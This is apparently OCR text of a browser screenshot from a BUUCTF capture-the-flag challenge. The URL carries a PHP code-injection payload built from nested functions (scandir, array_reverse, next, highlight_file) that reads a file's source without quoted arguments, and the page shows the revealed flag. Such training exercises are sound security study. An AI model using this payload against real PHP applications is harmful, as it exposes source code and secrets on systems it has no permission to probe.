 不安全 9994cdc9-5501-4dd8-b11c-9fb8ad7368fe.node4.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
应用 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つ... 题目列表 BUUCTF在线评测 Greasy Fork - 安全... 云班课 - 我的班课 C (13条消息) CSDN -... CyberChef
flag在哪里呢？
<?php
$flag = "flag{8c93b334-ced4-41a0-a782-f11c12fa5387}";
?>